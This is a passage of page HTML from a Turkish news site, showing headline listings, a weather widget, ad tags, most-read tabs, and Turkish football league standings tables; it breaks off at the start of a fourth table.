						<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="186" height="96" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>					</a>
					<div class="baslik"><a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">Halı sahanın çatısı çöktü... Futbolcular şoka girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">
						<img src="/images/haberler/t_unlu-gazeteci-gozaltina-alindi.jpg" width="186" height="96" alt="Ünlü gazeteci gözaltına alındı! "/>					</a>
					<div class="baslik"><a href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">Ünlü gazeteci gözaltına alındı! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler/29225/" title="Başı kesilen kadın cinayetinde şoke eden görüntüler!">
						<img src="/images/haberler/t_basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler.jpg" width="186" height="96" alt="Başı kesilen kadın cinayetinde şoke eden görüntüler!"/>					</a>
					<div class="baslik"><a href="/basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler/29225/" title="Başı kesilen kadın cinayetinde şoke eden görüntüler!">Başı kesilen kadın cinayetinde şoke eden görüntüler!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyayi-ayaga-kaldiran-goruntu/29216/" title="Sosyal medyayı ayağa kaldıran görüntü">
						<img src="/images/haberler/t_sosyal-medyayi-ayaga-kaldiran-goruntu.jpg" width="186" height="96" alt="Sosyal medyayı ayağa kaldıran görüntü"/>					</a>
					<div class="baslik"><a href="/sosyal-medyayi-ayaga-kaldiran-goruntu/29216/" title="Sosyal medyayı ayağa kaldıran görüntü">Sosyal medyayı ayağa kaldıran görüntü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">
						<img src="/images/haberler/t_devler-bahceli-erken-secim-icin-ne-dedi.jpeg" width="186" height="96" alt="Devler Bahçeli erken seçim için ne dedi?"/>					</a>
					<div class="baslik"><a href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">Devler Bahçeli erken seçim için ne dedi?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">
						<img src="/images/haberler/t_ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme.jpg" width="186" height="96" alt="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme "/>					</a>
					<div class="baslik"><a href="/ak-parti-den-suca-suruklenen-cocuklara-yonelik-yeni-duzenleme/29175/" title="AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenleme ">AK Parti'den suça sürüklenen çocuklara yönelik yeni düzenlem..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">
						<img src="/images/haberler/t_temu-dan-gundem-yaratacak-turkiye-karari.jpg" width="186" height="96" alt="Temu'dan gündem yaratacak Türkiye kararı!"/>					</a>
					<div class="baslik"><a href="/temu-dan-gundem-yaratacak-turkiye-karari/29164/" title="Temu'dan gündem yaratacak Türkiye kararı!">Temu'dan gündem yaratacak Türkiye kararı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">
						<img src="/images/haberler/t_bakanlikla-kofteci-yusuf-el-sikisti.jpg" width="186" height="96" alt="Bakanlıkla Köfteci Yusuf el sıkıştı!"/>					</a>
					<div class="baslik"><a href="/bakanlikla-kofteci-yusuf-el-sikisti/29163/" title="Bakanlıkla Köfteci Yusuf el sıkıştı!">Bakanlıkla Köfteci Yusuf el sıkıştı!</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/133/"><span>133</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/fenerbahce-avrupa-ligi-nde-play-off-biletini-kapti/29383/" title="Fenerbahçe, Avrupa Ligi'nde play-off biletini kaptı!">
					<span class="baslik">Fenerbahçe, Avrupa Ligi'nde play-of..</span>
					<img src="/images/haberler/t_fenerbahce-avrupa-ligi-nde-play-off-biletini-kapti.jpg" width="130" height="75" alt="Fenerbahçe, Avrupa Ligi'nde play-off biletini kaptı!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti/29129/" title="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?">
					<span class="baslik">Ali Koç, Okan Buruk'a neler dedi? T..</span>
					<img src="/images/haberler/t_ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti.jpg" width="130" height="75" alt="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bilal-kisa-bursaspor-un-basina-mi-geciyor/29192/" title="Bilal Kısa Bursaspor'un başına mı geçiyor?">
					<span class="baslik">Bilal Kısa Bursaspor'un başına mı g..</span>
					<img src="/images/haberler/t_bilal-kisa-bursaspor-un-basina-mi-geciyor.jpg" width="130" height="75" alt="Bilal Kısa Bursaspor'un başına mı geçiyor?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>25</td>
			<td>11</td>
			<td class="point">36</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>19</td>
			<td>9</td>
			<td>4</td>
			<td>6</td>
			<td>33</td>
			<td>24</td>
			<td class="point">33</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>19</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>23</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>26</td>
			<td>32</td>
			<td class="point">25</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>5</td>
			<td>10</td>
			<td>19</td>
			<td>19</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>23</td>
			<td>27</td>
			<td class="point">19</td>
			<td>-4</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>22</td>
			<td>28</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>23</td>
			<td>31</td>
			<td class="point">19</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Antalyaspor</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>18</td>
			<td>32</td>
			<td class="point">19</td>
			<td>-14</td>
		</tr><tr>
			<td>15</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>16</td>
			<td>Eyüpspor</td>
			<td>19</td>
			<td>3</td>
			<td>10</td>
			<td>6</td>
			<td>13</td>
			<td>27</td>
			<td class="point">15</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>19</td>
			<td>2</td>
			<td>14</td>
			<td>3</td>
			<td>16</td>
			<td>37</td>
			<td class="point">9</td>
			<td>-21</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>22</td>
			<td>11</td>
			<td>2</td>
			<td>9</td>
			<td>39</td>
			<td>18</td>
			<td class="point">42</td>
			<td>+21</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>22</td>
			<td>11</td>
			<td>6</td>
			<td>5</td>
			<td>34</td>
			<td>23</td>
			<td class="point">38</td>
			<td>+11</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>22</td>
			<td>10</td>
			<td>6</td>
			<td>6</td>
			<td>41</td>
			<td>20</td>
			<td class="point">36</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Keçiörengücü</td>
			<td>22</td>
			<td>8</td>
			<td>5</td>
			<td>9</td>
			<td>43</td>
			<td>26</td>
			<td class="point">33</td>
			<td>+17</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>30</td>
			<td>31</td>
			<td class="point">33</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>22</td>
			<td>8</td>
			<td>8</td>
			<td>6</td>
			<td>32</td>
			<td>33</td>
			<td class="point">30</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>Sivasspor</td>
			<td>22</td>
			<td>7</td>
			<td>7</td>
			<td>8</td>
			<td>27</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+4</td>
		</tr><tr>
			<td>14</td>
			<td>İstanbulspor</td>
			<td>22</td>
			<td>6</td>
			<td>6</td>
			<td>10</td>
			<td>30</td>
			<td>33</td>
			<td class="point">28</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>23</td>
			<td>28</td>
			<td class="point">27</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>23</td>
			<td>40</td>
			<td class="point">26</td>
			<td>-17</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>22</td>
			<td>6</td>
			<td>11</td>
			<td>5</td>
			<td>32</td>
			<td>42</td>
			<td class="point">23</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>22</td>
			<td>0</td>
			<td>15</td>
			<td>7</td>
			<td>18</td>
			<td>59</td>
			<td class="point">7</td>
			<td>-41</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>21</td>
			<td>15</td>
			<td>4</td>
			<td>2</td>
			<td>50</td>
			<td>15</td>
			<td class="point">47</td>
			<td>+35</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>51</td>
			<td>13</td>
			<td class="point">44</td>
			<td>+38</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>51</td>
			<td>22</td>
			<td class="point">43</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>21</td>
			<td>12</td>
			<td>5</td>
			<td>4</td>
			<td>45</td>
			<td>15</td>
			<td class="point">40</td>
			<td>+30</td>
		</tr><tr>
			<td>5</td>
			<td>Mardin 1969 Spor</td>
			<td>20</td>
			<td>12</td>
			<td>4</td>
			<td>4</td>
			<td>41</td>
			<td>18</td>
			<td class="point">40</td>
			<td>+23</td>
		</tr><tr>
			<td>6</td>
			<td>Isparta 32 Spor</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>43</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Menemen FK</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>41</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>21</td>
			<td>9</td>
			<td>4</td>
			<td>8</td>
			<td>32</td>
			<td>17</td>
			<td class="point">35</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>20</td>
			<td>8</td>
			<td>5</td>
			<td>7</td>
			<td>34</td>
			<td>29</td>
			<td class="point">31</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>68 Aksaray Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>36</td>
			<td>20</td>
			<td class="point">30</td>
			<td>+16</td>
		</tr><tr>
			<td>11</td>
			<td>Ankara Demirspor</td>
			<td>21</td>
			<td>8</td>
			<td>8</td>
			<td>5</td>
			<td>26</td>
			<td>33</td>
			<td class="point">29</td>
			<td>-7</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>21</td>
			<td>7</td>
			<td>10</td>
			<td>4</td>
			<td>27</td>
			<td>25</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>21</td>
			<td>5</td>
			<td>8</td>
			<td>8</td>
			<td>30</td>
			<td>29</td>
			<td class="point">23</td>
			<td>+1</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>21</td>
			<td>5</td>
			<td>10</td>
			<td>6</td>
			<td>30</td>
			<td>30</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>15</td>
			<td>Somaspor</td>
			<td>20</td>
			<td>4</td>
			<td>13</td>
			<td>3</td>
			<td>19</td>
			<td>47</td>
			<td class="point">15</td>
			<td>-28</td>
		</tr><tr>
			<td>16</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>21</td>
			<td>4</td>
			<td>14</td>
			<td>3</td>
			<td>22</td>
			<td>61</td>
			<td class="point">12</td>
			<td>-39</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>21</td>
			<td>1</td>
			<td>19</td>
			<td>1</td>
			<td>9</td>
			<td>102</td>
			<td class="point">4</td>
			<td>-93</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>75</td>
			<td class="point">43</td>
			<td>-67</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
